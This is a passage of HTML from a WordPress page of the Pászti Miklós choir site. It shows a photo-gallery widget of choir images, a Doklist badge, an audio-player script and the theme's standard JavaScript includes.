			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/korusok\/koncertek\/v-muveszeti-fesztival-praga-2014-07-18-19\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
